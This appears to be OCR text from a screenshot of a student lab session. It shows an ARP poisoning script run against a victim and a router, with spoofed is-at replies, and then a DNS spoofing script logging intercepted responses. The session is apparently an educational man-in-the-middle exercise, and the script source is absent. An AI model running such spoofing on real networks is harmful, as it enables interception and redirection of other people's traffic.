 2. 136.160.215.15 (student)
3. 136.160.215.194 (student)
Detach tab Toggle scaling Fullscreen Fit to window size Set connection password Hide bar Reconnect Disconnect
Hello World — Mozilla ... student@kalit01: ~/dns... 08:46 PM
student@kalit01: ~/dns_spoof
student@kalit01: ~/dns_spoof 95x10
$ sudo python3 arp.py 136.160.215.194 136.160.215.1 1.
[sudo] password for student:
[!] Enabling IP Routing...
victim router
[!] IP Routing enabled.
[+] Sent to 136.160.215.194 : 136.160.215.1 is-at 00:50:56:86:cb:fc
[+] Sent to 136.160.215.1 : 136.160.215.194 is-at 00:50:56:86:cb:fc
[*] Packets Sent 2[+] Sent to 136.160.215.194 : 136.160.215.1 is-at 00:50:56:86:cb:fc
[+] Sent to 136.160.215.1 : 136.160.215.194 is-at 00:50:56:86:cb:fc
[*] Packets Sent 4[+] Sent to 136.160.215.194 : 136.160.215.1 is-at 00:50:56:86:cb:fc
[+] Sent to 136.160.215.1 : 136.160.215.194 is-at 00:50:56:86:cb:fc
student@kalit01: ~/dns_spoof 95x22
(student㉿kalit01)-[~/dns_spoof]
$ sudo python3 dns_spoof.py 2.
[sudo] password for student:
2023-03-15 20:42:54,269 - Snoofing....
2023-03-15 20:43:04,444 - [original] DNSRR / DNSRR / DNSRR
2023-03-15 20:43:04,444 - [not modified] b'telemetry-incoming.r53-2.services.mozilla.com.'
2023-03-15 20:43:09,823 - [original] DNSRR / DNSRR / DNSRR / DNSRR / DNSRR / DNSRR